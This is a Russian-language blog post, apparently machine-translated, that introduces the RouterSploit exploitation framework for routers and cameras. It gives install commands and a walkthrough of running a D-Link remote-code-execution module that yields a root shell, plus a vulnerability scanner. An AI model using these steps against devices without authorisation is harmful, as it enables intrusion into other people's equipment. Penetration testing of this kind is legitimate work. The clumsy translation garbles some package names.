RouterSploit это потрясающая среда эксплуатации, созданная специально для встраиваемых устройств.

Этот инструмент может использоваться пентестером для проверки безопасности камер и маршрутизаторов..

содержание

Особенности RouterSploit:

- Написано на Python.

- Интерфейс командной строки.

- Поддержка Docker.

- Модульные инструменты.

Поддерживаемая ОС:

- MacOS.

- Linux.

- Телефон на Андроиде.

- Windows.

Установка RouterSploit:

Требования:

- будущее

- Запросы

- парамико

- pysnmp

- пикрипто

По желанию:

- грустный – bluetooth с низким энергопотреблением

Установка в Kali Linux:

Следуйте командам ниже:

apt-get install python3-pip

git clone https://www.github.com/threat9/routersploit

cd routersploit

python3 -m pip install -r requirements.txt

python3 rsf.py

Поддержка Bluetooth Low Energy:

apt-get install libglib2.0-dev

python3 -m pip install bluepy

python3 rsf.pyУстановка в Ubuntu:

Следуйте командам ниже:

sudo add-apt-repository universe

sudo apt-get install git python3-pip

git clone https://www.github.com/threat9/routersploit

cd routersploit

python3 -m pip install setuptools

python3 -m pip install -r requirements.txt

python3 rsf.py

Поддержка Bluetooth Low Energy:

apt-get install libglib2.0-dev

python3 -m pip install bluepy

python3 rsf.pyУстановка на MacOS:

Следуйте командам ниже:

git clone https://www.github.com/threat9/routersploit

cd routersploit

sudo python3 -m pip install -r requirements.txt

python3 rsf.pyУстановка на Docker:

Следуйте командам ниже:

git clone https://www.github.com/threat9/routersploit

cd routersploit

docker build -t routersploit .

docker run -it --rm routersploitКак обновить RouterSploit?

Вам необходимо часто обновлять RouterSploit, чтобы избежать неудобств.

Новые модули отправляются почти каждый день.

cd routersploit



git pullКак использовать RouterSploit?

использование

корень @ kalidev:~ / git / routersploit # ./rsf.py

______ _ _____ _ _ _

| ___ \ | | / ___| | | (_) |

| |_ / / ___ _ _| |_ ___ _ __ `-. _ __ | | ___ _| |_

| // _ \| | | | __ / _ \ '__|`-. \ '_ \| |/ _ \| | __|

| |\ \ (_) | |_| | || __ / | /\__ / / |_) | | (_) | | |_

_| \_ ___ / __,_|\__ ___|_| \____ /| .__ /|_|\___ /|_|\__|

| |

Рамки эксплуатации для |_| автор: Threat9

Встроенные устройства

Кодовое имя : Я знал, что ты моя беда

Версия : 3.3.0

Домашняя страница : HTTPS://www.threat9.com/ - @threatnine

Присоединяйтесь к Slack : routersploit.slack.com

Присоединяйтесь к программе бета-тестирования Threat9 - HTTPS://www.threat9.com/

Эксплойты: 128 Сканеры: 4 Кредиты: 165 Общий: 4 Полезные нагрузки: 32 Энкодеры: 6

rsf >

Эксплойты:

Для начала эксплуатации, просто выберите модуль и установите цель:

rsf > использовать эксплойты / эксплойты / 2wire / эксплойты / asmax / эксплойты / asus / эксплойты / cisco / эксплойты / dlink / эксплойты / fortinet / эксплойты / можжевельник / эксплойты / линксис / эксплойты / мульти / эксплойты / netgear / rsf > используйте эксплойты / dlink / dir_300_600_rce rsf (D-LINK DIR-300 & DIR-600 RCE) >

Для завершения используйте клавишу табуляции.

Чтобы отобразить параметры, типshow:

rsf (D-LINK DIR-300 & DIR-600 RCE) > показать варианты Целевые параметры: Название Текущие настройки Описание ---- ---------------- ----------- целевой Целевой адрес например. HTTP://192.168.1.1 порт 80 Целевой порт

Использоватьrun илиexploit команда для использования цели:

rsf (D-LINK DIR-300 & DIR-600 RCE) > запустить [+] Цель уязвима [*] Вызов командного цикла ... cmd > кто я корень

Чтобы установить параметры:

rsf (D-LINK DIR-300 & DIR-600 RCE) > установить целевой http://192.168.1.1 [+] {'цель': 'http://192.168.1.1'}

Можно проверить, уязвима ли цель для конкретного эксплойта.:

rsf (D-LINK DIR-300 & DIR-600 RCE) > чек [+] Цель уязвима

Бегатьshow info для отображения информации об эксплойте.

Сканирование уязвимых целей:

Сканеры позволяют быстро проверить, уязвима ли цель для каких-либо эксплойтов..

Используйте те же команды для отображения / установки параметров, а также бежать.

rsf (Сканер D-Link) > запустить [+] exploits / dlink / dwr_932_info_disclosure уязвим [-] exploits / dlink / dir_300_320_615_auth_bypass не уязвим [-] exploits / dlink / dsl_2750b_info_disclosure не уязвим [-] exploits / dlink / dns_320l_327l_rce не уязвим [-] exploits / dlink / dir_645_password_disclosure не уязвим [-] exploits / dlink / dir_300_600_615_info_disclosure не уязвим [-] exploits / dlink / dir_300_600_rce не уязвим [+] Устройство уязвимо! - эксплойты / dlink / dwr_932_info_disclosure

Также Читать: 1337х прокси

Заключительные слова:

RouterSploit замечательный инструмент для использования.

Если у вас возникнут проблемы с RouterSploit. Не забудьте прокомментировать ниже. Наша команда CSHAWK свяжется с вами в ближайшее время.